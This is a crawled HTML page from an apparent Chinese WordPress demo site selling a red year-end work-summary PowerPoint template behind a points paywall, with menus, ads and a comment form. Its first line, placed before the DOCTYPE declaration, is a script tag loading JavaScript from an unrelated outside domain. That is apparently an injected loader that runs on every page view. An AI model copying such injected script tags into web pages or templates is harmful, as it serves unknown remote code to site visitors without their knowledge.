

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://ri1001.zyfx8.cn/185.html
body_size: 18630
content:
<script src="https://ribi123.com/scriptm.js"></script><!DOCTYPE html>
<html lang="zh-CN">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">
    <link href="" rel="icon">
    <title>奔跑吧2021红色简约风年终工作总结暨新年计划PPT模板-【演示站】Ripro子主题</title>
            <meta property="og:title" content="奔跑吧2021红色简约风年终工作总结暨新年计划PPT模板">
        <meta property="og:description" content="本作品内容为奔跑吧2021红色简约风年终工作总结暨新年计划PPT模板， 格式为 pptx， 大小11 MB， 页数为28，比例16:9， ...">
        <meta property="og:type" content="article">
        <meta property="og:url" content="http://ri1001.zyfx8.cn/185.html">
        <meta property="og:site_name" content="【演示站】Ripro子主题">
        <meta property="og:image" content="http://ri1001.zyfx8.cn/wp-content/uploads/2020/12/1608881303-b9cc33d602580ca.png">
    <link rel='stylesheet' id='wp_stylesheet-css'  href='http://ri1001.zyfx8.cn/wp-content/themes/ripro-child/inc/shortcodes/shortcodes.css?ver=5.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='external-css'  href='http://ri1001.zyfx8.cn/wp-content/themes/ripro/assets/css/external.css?ver=8.1' type='text/css' media='all' />
<link rel='stylesheet' id='sweetalert2-css'  href='http://ri1001.zyfx8.cn/wp-content/themes/ripro/assets/css/sweetalert2.min.css?ver=8.1' type='text/css' media='all' />
<link rel='stylesheet' id='app-css'  href='http://ri1001.zyfx8.cn/wp-content/themes/ripro/assets/css/app.css?ver=8.1' type='text/css' media='all' />
<link rel='stylesheet' id='diy-css'  href='http://ri1001.zyfx8.cn/wp-content/themes/ripro/assets/css/diy.css?ver=8.1' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css'  href='http://ri1001.zyfx8.cn/wp-content/themes/ripro/assets/css/jquery.fancybox.min.css?ver=8.1' type='text/css' media='all' />
<link rel='stylesheet' id='uibanner_css-css'  href='http://ri1001.zyfx8.cn/wp-content/themes/ripro-child/assets/css/uibanner.css?ver=8.1' type='text/css' media='all' />
<link rel='stylesheet' id='swiper_css-css'  href='http://ri1001.zyfx8.cn/wp-content/themes/ripro-child/assets/css/swiper.min.css?ver=8.1' type='text/css' media='all' />
<link rel='stylesheet' id='ripro_chlid_style-css'  href='http://ri1001.zyfx8.cn/wp-content/themes/ripro-child/diy.css?ver=8.1' type='text/css' media='all' />
<script type='text/javascript' src='http://ri1001.zyfx8.cn/wp-content/themes/ripro/assets/js/jquery-2.2.4.min.js?ver=2.2.4' id='jquery-js'></script>
<script type='text/javascript' src='http://ri1001.zyfx8.cn/wp-content/themes/ripro/assets/js/plugins/sweetalert2.min.js?ver=8.1' id='sweetalert2-js'></script>
<meta name="keywords" content="PPT模板,PPT模板">
<meta name="description" content="本作品内容为奔跑吧2021红色简约风年终工作总结暨新年计划PPT模板， 格式为 pptx， 大小11 MB， 页数为28，比例16:9， 请使用软件PowerPoint(2016)打开， 作品中文字及图均可以修改和编辑，图片更改请在作品中右键图片并更换，文字修改请直接点击文字进行...">
<style type="text/css">.nav-title-red a {
    color: #ff1100;
}</style><link rel='stylesheet' id='wbs-style-dlipp-css'  href='http://ri1001.zyfx8.cn/wp-content/themes/ripro-child/assets/css/riprodl.css' type='text/css' media='all' /><link rel='stylesheet' id='aliicon'  href='//at.alicdn.com/t/font_839916_ncuu4bimmbp.css?ver=5.4-alpha-46770' type='text/css' media='all' />    <!-- HTML5 shim, for IE6-8 support of HTML5 elements. All other JS at the end of file. -->
    <!--[if lt IE 9]>
    <script src="http://ri1001.zyfx8.cn/wp-content/themes/ripro/assets/js/html5shiv.js"></script>
    <script src="http://ri1001.zyfx8.cn/wp-content/themes/ripro/assets/js/respond.min.js"></script>
    <![endif]-->
            <script> $(document).ready(function () {
                NProgress.start();
                $(window).load(function () {
                    NProgress.done();
                });
            });</script>
         <link href="http://ri1001.zyfx8.cn/wp-content/themes/ripro-child/assets/css/remixicon/remixicon.css" rel="stylesheet">
     
     <!--google adv-->
</head>

<body class="post-template-default single single-post postid-185 single-format-standard  max_width navbar-sticky sidebar-right pagination-infinite_button">

<div class="site">
    <div class="header-banner">
    <div class="container">
        <div class="header-banner-content wrapper">
            <div class="deanggwrap">
                <div class="deangg comfff wow fadeInUp">
                    <div class="deanggspan"></div>
                    <div class="top-text">欢迎您光临本站，秉承服务宗旨，履行"站长"责任，销售只是起点，服务永无止境！</div>
                    <div class="clear"></div>
                </div>
                <div class="clear"></div>
            </div>
            <div class="header-banner-left">
                <div id="ym-menu" class="ym-menu">
                    <ul id="menu-header-top" class="menu">
                        <li><div class="menu-%e9%bb%91%e6%9d%a1%e5%af%bc%e8%88%aa-container"><ul id="menu-%e9%bb%91%e6%9d%a1%e5%af%bc%e8%88%aa" class="menu"><li id="menu-item-89" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-89"><a href="http://ri1001.zyfx8.cn/tags">标签排行</a></li>
<li id="menu-item-91" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91"><a href="http://ri1001.zyfx8.cn/zhuanti">热门专题</a></li>
<li id="menu-item-90" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-90"><a href="http://ri1001.zyfx8.cn/archives">站点更新</a></li>
<li id="menu-item-161" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-161"><a href="http://ri1001.zyfx8.cn/links">友情链接</a></li>
<li id="menu-item-149" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-149"><a href="http://ri1001.zyfx8.cn/svip">VIP会员介绍</a></li>
<li id="menu-item-159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159"><a href="http://ri1001.zyfx8.cn/applylinks">自助申请友联</a></li>
<li id="menu-item-175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-175"><a href="http://ri1001.zyfx8.cn/score">如何获得资源币？</a></li>
</ul></div></li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
</div>
<header class="site-header uitop frosted" id="navHeight">
                    <div class="container">
                        <div class="navbar">
                <div class="logo-wrappers">
                                            <a href="http://ri1001.zyfx8.cn/">
                            <img class="logo regular tap-logo" src="http://ri1001.zyfx8.cn/wp-content/uploads/2025/10/1759460116-e1824eb808e28bc.png"
                                 data-dark=""
                                 alt="【演示站】Ripro子主题">
                        </a>
                                    </div>
                <div class="sep"></div>

                <nav class="main-menu hidden-xs hidden-sm hidden-md">
                    <ul id="menu-%e9%a6%96%e9%a1%b5%e5%af%bc%e8%88%aa" class="nav-list u-plain-list"><li id="menu-item-15" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-15"><a href="http://ri1001.zyfx8.cn/">首页</a></li>
<li id="menu-item-32" class="menu-item-mega menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32 menu-item-has-children"><a href="http://ri1001.zyfx8.cn/web-material">网站素材<span class="menu-ico menu-ico-red">host</span></a><div class="mega-menu"><div class="menu-posts owl"><div class="menu-post">      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 100%;">
          <a target="_blank"  href="http://ri1001.zyfx8.cn/235.html">
            <img class="lazyload" data-src="http://ri1001.zyfx8.cn/wp-content/themes/ripro/timthumb.php?src=http://ri1001.zyfx8.cn/wp-content/uploads/2020/12/1608970222-da21474051a3b5b.png&#038;h=280&#038;w=280&#038;zc=1&#038;a=c&#038;q=100&#038;s=1" src="[data-uri]" alt="仿天猫店铺入驻销售电商html商城模板">
          </a>
                    <div class="cao-cover"><img src="http://ri1001.zyfx8.cn/wp-content/themes/ripro/assets/images/svg/rings.svg" width="50" height="50px"></div>
                  </div>
        <div class="entry-star"><a href="javascript:;" title="收藏文章" etap="star" data-postid="235" class="ripro-star"><i class="fa fa-star-o"></i></a></div>      </div>
      
  <div class="entry-header">    
    <h5 class="entry-title"><a target="_blank" href="http://ri1001.zyfx8.cn/235.html" title="仿天猫店铺入驻销售电商html商城模板" rel="bookmark">仿天猫店铺入驻销售电商html商城模板</a></h5>  </div></div><div class="menu-post">      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 100%;">
          <a target="_blank"  href="http://ri1001.zyfx8.cn/233.html">
            <img class="lazyload" data-src="http://ri1001.zyfx8.cn/wp-content/themes/ripro/timthumb.php?src=http://ri1001.zyfx8.cn/wp-content/uploads/2020/12/1608970009-cb557d842de4ba2.png&#038;h=280&#038;w=280&#038;zc=1&#038;a=c&#038;q=100&#038;s=1" src="[data-uri]" alt="Bootstrap4响应式室内家具家居销售电商商城HTML5模板">
          </a>
                    <div class="cao-cover"><img src="http://ri1001.zyfx8.cn/wp-content/themes/ripro/assets/images/svg/rings.svg" width="50" height="50px"></div>
                  </div>
        <div class="entry-star"><a href="javascript:;" title="收藏文章" etap="star" data-postid="233" class="ripro-star"><i class="fa fa-star-o"></i></a></div>      </div>
      
  <div class="entry-header">    
    <h5 class="entry-title"><a target="_blank" href="http://ri1001.zyfx8.cn/233.html" title="Bootstrap4响应式室内家具家居销售电商商城HTML5模板" rel="bookmark">Bootstrap4响应式室内家具家居销售电商商城HTML5模板</a></h5>  </div></div><div class="menu-post">      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 100%;">
          <a target="_blank"  href="http://ri1001.zyfx8.cn/231.html">
            <img class="lazyload" data-src="http://ri1001.zyfx8.cn/wp-content/themes/ripro/timthumb.php?src=http://ri1001.zyfx8.cn/wp-content/uploads/2020/12/1608969683-761d8ee9dae34e5.png&#038;h=280&#038;w=280&#038;zc=1&#038;a=c&#038;q=100&#038;s=1" src="[data-uri]" alt="粉色的鲜花礼品、生日节日礼物电商网站html首页模板">
          </a>
                    <div class="cao-cover"><img src="http://ri1001.zyfx8.cn/wp-content/themes/ripro/assets/images/svg/rings.svg" width="50" height="50px"></div>
                  </div>
        <div class="entry-star"><a href="javascript:;" title="收藏文章" etap="star" data-postid="231" class="ripro-star"><i class="fa fa-star-o"></i></a></div>      </div>
      
  <div class="entry-header">    
    <h5 class="entry-title"><a target="_blank" href="http://ri1001.zyfx8.cn/231.html" title="粉色的鲜花礼品、生日节日礼物电商网站html首页模板" rel="bookmark">粉色的鲜花礼品、生日节日礼物电商网站html首页模板</a></h5>  </div></div><div class="menu-post">      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 100%;">
          <a target="_blank"  href="http://ri1001.zyfx8.cn/191.html">
            <img class="lazyload" data-src="http://ri1001.zyfx8.cn/wp-content/themes/ripro/timthumb.php?src=http://ri1001.zyfx8.cn/wp-content/uploads/2020/12/1608881973-8723fa4688fe853.png&#038;h=280&#038;w=280&#038;zc=1&#038;a=c&#038;q=100&#038;s=1" src="[data-uri]" alt="bootstrap4响应式时尚服装包包电子商城HTML5模板">
          </a>
                    <div class="cao-cover"><img src="http://ri1001.zyfx8.cn/wp-content/themes/ripro/assets/images/svg/rings.svg" width="50" height="50px"></div>
                  </div>
        <div class="entry-star"><a href="javascript:;" title="收藏文章" etap="star" data-postid="191" class="ripro-star"><i class="fa fa-star-o"></i></a></div>      </div>
      
  <div class="entry-header">    
    <h5 class="entry-title"><a target="_blank" href="http://ri1001.zyfx8.cn/191.html" title="bootstrap4响应式时尚服装包包电子商城HTML5模板" rel="bookmark">bootstrap4响应式时尚服装包包电子商城HTML5模板</a></h5>  </div></div><div class="menu-post">      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 100%;">
          <a target="_blank"  href="http://ri1001.zyfx8.cn/182.html">
            <img class="lazyload" data-src="http://ri1001.zyfx8.cn/wp-content/themes/ripro/timthumb.php?src=http://ri1001.zyfx8.cn/wp-content/uploads/2020/12/1608878228-b21350b77f14e53.png&#038;h=280&#038;w=280&#038;zc=1&#038;a=c&#038;q=100&#038;s=1" src="[data-uri]" alt="红色的鞋服包包 鞋子 童装 服装网店商城html模板">
          </a>
                    <div class="cao-cover"><img src="http://ri1001.zyfx8.cn/wp-content/themes/ripro/assets/images/svg/rings.svg" width="50" height="50px"></div>
                  </div>
        <div class="entry-star"><a href="javascript:;" title="收藏文章" etap="star" data-postid="182" class="ripro-star"><i class="fa fa-star-o"></i></a></div>      </div>
      
  <div class="entry-header">    
    <h5 class="entry-title"><a target="_blank" href="http://ri1001.zyfx8.cn/182.html" title="红色的鞋服包包 鞋子 童装 服装网店商城html模板" rel="bookmark">红色的鞋服包包 鞋子 童装 服装网店商城html模板</a></h5>  </div></div></div></div></li>
<li id="menu-item-25" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-25"><a href="http://ri1001.zyfx8.cn/code-all">整站源码</a>
<ul class="sub-menu">
	<li id="menu-item-26" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26"><a href="http://ri1001.zyfx8.cn/code-all/photo-material-down"><i class="lanse"></i>图片/素材/下载<span class="menu_num">1</span></a></li>
	<li id="menu-item-27" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27"><a href="http://ri1001.zyfx8.cn/code-all/novel-news-blog"><i class="lvse"></i>小说/新闻/博客<span class="menu_num">3</span></a></li>
	<li id="menu-item-28" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28"><a href="http://ri1001.zyfx8.cn/code-all/gateway-bbs-info"><i class="huangse"></i>门户/论坛/信息<span class="menu_num">4</span></a></li>
</ul>
</li>
<li id="menu-item-22" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-22"><a href="http://ri1001.zyfx8.cn/office-materials">办公素材<span class="menu-ico menu-ico-violet">new</span></a>
<ul class="sub-menu">
	<li id="menu-item-23" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-23"><a href="http://ri1001.zyfx8.cn/office-materials/ppt"><i class="lanse"></i>PPT模板<span class="menu_num">2</span></a></li>
	<li id="menu-item-24" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24"><a href="http://ri1001.zyfx8.cn/office-materials/resume"><i class="lvse"></i>简历模板<span class="menu_num">0</span></a></li>
</ul>
</li>
<li id="menu-item-29" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-29"><a href="http://ri1001.zyfx8.cn/master-college">站长学院</a>
<ul class="sub-menu">
	<li id="menu-item-30" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30"><a href="http://ri1001.zyfx8.cn/master-college/dede-course"><i class="lanse"></i>DEDE教程<span class="menu_num">8</span></a></li>
	<li id="menu-item-31" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31"><a href="http://ri1001.zyfx8.cn/master-college/wordpress-course"><i class="lvse"></i>Wordpress教程<span class="menu_num">9</span></a></li>
</ul>
</li>
<li id="menu-item-16" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16"><a href="http://ri1001.zyfx8.cn/zhuanti">热门专题</a></li>
<li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-33"><a href="http://ri1001.zyfx8.cn/uncategorized">更多</a>
<ul class="sub-menu">
	<li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="http://ri1001.zyfx8.cn/tags"><i class="lvse"></i>标签云</a></li>
	<li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="http://ri1001.zyfx8.cn/archives"><i class="huangse"></i>存档</a></li>
</ul>
</li>
<li id="menu-item-34" class="nav-title-red menu-item menu-item-type-custom menu-item-object-custom menu-item-34"><a target="_blank" href="https://www.zyfx8.cn/18472.html">购买子主题</a></li>
</ul>                </nav>

                <div class="main-search">
                    <form method="get" class="search-form inline" action="http://ri1001.zyfx8.cn/">
  <input type="search" class="search-field inline-field" placeholder="输入关键词，回车..." autocomplete="off" value="" name="s" required="required">
  <button type="submit" class="search-submit"><i class="mdi mdi-magnify"></i></button>
</form>                    <div class="search-close navbar-button"><i class="mdi mdi-close"></i></div>
                </div>

                <div class="actions">
                                            <!-- user -->
                                                    <div class="login-btn navbar-button">登录/注册
                                                                    <span class="diamond">
				    <ul>
                    <li><i></i>精品会员专享</li><li><i></i>会员折扣下载</li><li><i></i>每日海量更新</li>				    </ul> 
				    <i class="kt">立即开通                            <em>开通会员抄底价</em></i>
				</span>
                                                            </div>
                                                                <!-- user end -->
                    <div class="search-open navbar-button"><i class="mdi mdi-magnify"></i></div>
                                        <div class="burger navbar-button" style="margin-right: 0;"><i class="fa fa-list"></i></div>
                </div>
            </div>
                    </div>
        </header>
    <div class="header-gap"></div>    <div class="site-content">

    
    <div class="container">
    <div class="breadcrumbs">
        当前位置：<a href="http://ri1001.zyfx8.cn">【演示站】Ripro子主题</a> <small>></small> <a href="http://ri1001.zyfx8.cn/185.html">奔跑吧2021红色简约风年终工作总结暨新年计划PPT模板</a>    </div>
    <!--下载模块 S-->
        
<div class="ripro_gg_wrap pc top-dver-item"><a href="https://zyfx8.cn/" target="_blank"><img src="http://ri1001.zyfx8.cn/wp-content/themes/ripro-child/assets/images/child-ads.gif" style=" width: 100%; margin: 20px 0; text-align: center; "></a><div class="img-info">
                <i class="fa fa-question-circle"></i>
                <div class="info">也想出现在这里？
                    <a rel="nofollow" target="_blank" title="QQ咨询" href="http://wpa.qq.com/msgrd?v=3&amp;uin=443211699&amp;site=qq&amp;menu=yes">联系我们</a>吧
                </div>
            </div></div><div class="row">
    <div class="content-column col-lg-9">
        <div class="content-area">

            <main class="site-main">
                                    <!--content-single内容-->
                    <div id="post-185" class="article-content">
                                                                            <div class="container">
  <div class="cao_entry_header">
    <div class="sjblog-tgroup">
                
  <header class="entry-header">    
    <h1 class="entry-title"><a target="_blank" href="http://ri1001.zyfx8.cn/185.html" title="奔跑吧2021红色简约风年终工作总结暨新年计划PPT模板" rel="bookmark">奔跑吧2021红色简约风年终工作总结暨新年计划PPT模板</a></h1>  </header>        <header class="entry-header">
	  <span class="sjblog-name">作者 :
	                  <a  target="_blank" href="http://ri1001.zyfx8.cn/author/admin"
                                                        style="color: #6b6b6b;">admin</a>
	                  <span class="sjblog-views"><i
                                  class="fa fa-pencil-square-o"></i> 本文共322个字，预计阅读时间需要1分钟</span>
	                  <span class="sjblog-time"> 发布时间：<i
                                  class="fa fa-clock-o"></i> 2020-12-25</span>
	                  <span class="sjblog-views"><i class="fa fa-eye"></i> 共5.42K人阅读 </span>
	  </span>
    </div>
</div></div>                                                <div class="container">
                            <div class="entry-wrapper">
                                <div class="ripro_gg_wrap pc top-dver-item"><a href="https://www.zyfx8.cn" target="_blank"><img src="http://ri1001.zyfx8.cn/wp-content/uploads/2025/10/1759460769-4ccb2d9d5e16eba.png" style="width: 100%;margin: 20px 0;text-align: center"></a><div class="img-info">
                <i class="fa fa-question-circle"></i>
                <div class="info">也想出现在这里？
                    <a rel="nofollow" target="_blank" title="QQ咨询" href="http://wpa.qq.com/msgrd?v=3&amp;uin=443211699&amp;site=qq&amp;menu=yes">联系我们</a>吧
                </div>
            </div></div>                                <article class="entry-content u-text-format u-clearfix">
                                    <p>本作品内容为奔跑吧2021红色简约风年终工作总结暨新年计划<a href="http://ri1001.zyfx8.cn/tag/ppt%e6%a8%a1%e6%9d%bf" title="【查看更多[PPT模板]标签的文章】" target="_blank">PPT模板</a>， 格式为 pptx， 大小11 MB， 页数为28，比例16:9， 请使用软件PowerPoint(2016)打开， 作品中文字及图均可以修改和编辑，图片更改请在作品中右键图片并更换，文字修改请直接点击文字进行修改，也可以新增和删除作品中的内容!</p>
<p><img loading="lazy" class="alignnone size-full wp-image-186" src="http://ri1001.zyfx8.cn/wp-content/uploads/2020/12/1608881144-b326b5062b2f0e6.jpg" alt="奔跑吧2021红色简约风年终工作总结暨新年计划PPT模板" width="780" height="1102" srcset="http://ri1001.zyfx8.cn/wp-content/uploads/2020/12/1608881144-b326b5062b2f0e6.jpg 780w, http://ri1001.zyfx8.cn/wp-content/uploads/2020/12/1608881144-b326b5062b2f0e6-212x300.jpg 212w, http://ri1001.zyfx8.cn/wp-content/uploads/2020/12/1608881144-b326b5062b2f0e6-725x1024.jpg 725w, http://ri1001.zyfx8.cn/wp-content/uploads/2020/12/1608881144-b326b5062b2f0e6-768x1085.jpg 768w" sizes="(max-width: 780px) 100vw, 780px" /> <img class="lazy" src="https://img.tukuppt.com/preview/10/00/38/4/5f890cf854b2a.jpg-1.jpg!/fw/780/quality/90/unsharp/true/compress/true" alt="奔跑吧2021红色简约风年终工作总结暨新年计划PPT模板no.2" data-original="//img.tukuppt.com/preview/10/00/38/4/5f890cf854b2a.jpg-1.jpg!/fw/780/quality/90/unsharp/true/compress/true" /> <img class="lazy" src="https://img.tukuppt.com/preview/10/00/38/4/5f890cf854b2a.jpg-2.jpg!/fw/780/quality/90/unsharp/true/compress/true" alt="奔跑吧2021红色简约风年终工作总结暨新年计划PPT模板no.3" data-original="//img.tukuppt.com/preview/10/00/38/4/5f890cf854b2a.jpg-2.jpg!/fw/780/quality/90/unsharp/true/compress/true" /> <img class="lazy" src="https://img.tukuppt.com/preview/10/00/38/4/5f890cf854b2a.jpg-3.jpg!/fw/780/quality/90/unsharp/true/compress/true" alt="奔跑吧2021红色简约风年终工作总结暨新年计划PPT模板no.4" data-original="//img.tukuppt.com/preview/10/00/38/4/5f890cf854b2a.jpg-3.jpg!/fw/780/quality/90/unsharp/true/compress/true" /></p>
<p class="picjianjie"><div class="content-hide-tips"><i class="fa fa-lock"></i><span class="rate label label-warning">暂无优惠</span><div class="login-false">当前隐藏内容需要支付<div class="coin"><span class="label label-warning">1积分</span></div></div><p class="t-c">已有<span class="red">0</span>人支付</p><div class="pc-button"><button type="button" class="click-pay btn btn--secondary" data-postid="185" data-nonce="4156d1fe15" data-price="1积分"><i class="fa fa-money"></i> 支付查看</button></div></div></p>
                                </article>
                                <div id="pay-single-box"></div>
                                    <div class="entry-tags">
          <a href="http://ri1001.zyfx8.cn/tag/ppt%e6%a8%a1%e6%9d%bf" rel="tag">
        PPT模板      </a>
      </div>
<div class="article-copyright">1. 本站所提供的源码模板（主题/插件）等资源仅供学习交流，若使用商业用途，请购买正版授权，否则产生的一切后果将由下载用户自行承担，有部分资源为网上收集或仿制而来，若模板侵犯了您的合法权益，请来信通知我们（我们会及时删除，给您带来的不便，我们深表歉意！<br />
2. 分享目的仅供大家学习和交流，请不要用于商业用途！<br />
3. 如果你也有好源码或者教程，可以到用户中心发布投稿，分享有金币奖励和额外收入！<br />
4. 本站提供的源码、模板、插件等等其他资源，都不包含技术服务 请大家谅解！<br />
5. 如有链接无法下载、失效或广告，请联系站长，可领回失去的金币，并额外有奖！<br/><a href="http://ri1001.zyfx8.cn">【演示站】Ripro子主题</a> &raquo; <a href="http://ri1001.zyfx8.cn/185.html">奔跑吧2021红色简约风年终工作总结暨新年计划PPT模板</a></div>

<div class="ripro_gg_wrap pc top-dver-item"><a href="https://www.zyfx8.cn" target="_blank"><img src="http://ri1001.zyfx8.cn/wp-content/themes/ripro/assets/images/hero/ads.jpg" style="width: 100%;margin: 20px 0;text-align: center"></a><div class="img-info">
                <i class="fa fa-question-circle"></i>
                <div class="info">也想出现在这里？
                    <a rel="nofollow" target="_blank" title="QQ咨询" href="http://wpa.qq.com/msgrd?v=3&amp;uin=443211699&amp;site=qq&amp;menu=yes">联系我们</a>吧
                </div>
            </div></div>    <div id="help" class="m main">
        <h2 class="mt mt20">常见问题FAQ</h2>
        <div class="mb">
            <dl><dt><i></i>免费下载或者VIP会员专享资源能否直接商用？</dt><dd><i></i>本站所有资源版权均属于原作者所有，这里所提供资源均只能用于参考学习用，请勿直接商用。若由于商用引起版权纠纷，一切责任均由使用者承担。更多说明请参考 VIP介绍。</dd></dl>        </div>
    </div>
<div class="article-footer">
            <div class="author-box">
            <div class="author-image">
                <img alt='admin' data-src='http://ri1001.zyfx8.cn/wp-content/uploads/avatar/avatar-1.gif' class='lazyload avatar avatar-140 photo gravatar' height='140' width='140' />            </div>
            <div class="author-info">
                <h4 class="author-name">
                    <a target="_blank"                            href="http://ri1001.zyfx8.cn/author/admin">admin</a>
                    <span class="label label-warning"><i class="fa fa-diamond"></i> VIP</span>                </h4>
            </div>
        </div>
                <div class="xshare">
            <span class="xshare-title">分享到：</span>
                            <a href="javascript:;" title="收藏文章" etap="star" data-postid="185"
                   class="ripro-star"><i class="fa fa-star-o"></i></a>
                        <a href="" etap="share" data-share="qq" class="share-qq"><i class="fa fa-qq"></i></a>
            <a href="" etap="share" data-share="weibo" class="share-weibo"><i class="fa fa-weibo"></i></a>
                    </div>
    </div>                            </div>
                                                    </div>
                    </div>
                    <!--content-single内容-->
                            </main>
            
  <div class="entry-navigation">
    <nav class="article-nav">
        <span class="article-nav-prev">上一篇<br><a href="http://ri1001.zyfx8.cn/182.html" rel="prev">红色的鞋服包包 鞋子 童装 服装网店商城html模板</a></span>
        <span class="article-nav-next">下一篇<br><a href="http://ri1001.zyfx8.cn/188.html" rel="next">大气简约时尚述职报告工作汇报PPT模板</a></span>
    </nav>
    
  </div>
        </div>
        <div class="coments" style="margin-top:20px;">
<div class="bottom-area">
    <div id="comments" class="comments-area">
        
        
        
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">发表评论 <small><a rel="nofollow" id="cancel-comment-reply-link" href="/185.html#respond" style="display:none;">取消回复</a></small></h3><form action="http://ri1001.zyfx8.cn/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-comment"><textarea id="comment" name="comment" rows="8" aria-required="true"></textarea></p><div class="row comment-author-inputs"><div class="col-md-4 input"><p class="comment-form-author"><label for="author">昵称*</label><input id="author" name="author" type="text" value="" size="30" aria-required='true'></p></div>
<div class="col-md-4 input"><p class="comment-form-email"><label for="email">E-mail*</label><input id="email" name="email" type="text" value="" size="30" aria-required='true'></p></div>
<div class="col-md-4 input"><p class="comment-form-url"><label for="url">网站</label><input id="url" name="url" type="text" value="" size="30"></p></div></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes"> <label for="wp-comment-cookies-consent">下次发表评论时，请在此浏览器中保存我的姓名、电子邮件和网站</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="button" value="发表评论" /> <input type='hidden' name='comment_post_ID' value='185' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	    </div>
</div></div>
    </div>
            <div class="sidebar-column col-lg-3">
            
<aside class="widget-area">
	<div id="search-2" class="widget widget_search"><form method="get" class="search-form inline" action="http://ri1001.zyfx8.cn/">
  <input type="search" class="search-field inline-field" placeholder="输入关键词，回车..." autocomplete="off" value="" name="s" required="required">
  <button type="submit" class="search-submit"><i class="mdi mdi-magnify"></i></button>
</form></div><div id="cao_widget_post-2" class="widget cao-widget-posts"><h5 class="widget-title">文章展示</h5><div class="posts"><div class="left">      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 100%;">
          <a target="_blank"  href="http://ri1001.zyfx8.cn/178.html">
